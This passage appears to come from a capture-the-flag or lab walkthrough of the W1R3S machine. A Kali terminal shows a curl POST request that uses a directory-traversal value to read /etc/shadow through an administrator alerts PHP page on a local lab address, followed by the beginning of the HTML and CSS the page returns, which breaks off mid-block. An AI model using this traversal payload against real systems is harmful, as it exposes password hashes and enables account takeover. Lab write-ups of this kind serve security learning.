 ┌──(kali㉿kali)-[~/w1r3s/data]
└─$ curl -X POST -d 'urlConfig=../../../../../../../../../etc/shadow' http://192.168.184.129/adm
inistrator/alerts/alertConfigField.php
<style>
    .new_content{
        position: fixed;
    }
    .alert_config_field{
        font-size:12px;
        background:#FFF;
        position:relative;
        border-radius: 3px;
        box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
        overflow:hidden;
        position:fixed;
        top:50%;
        left:50%;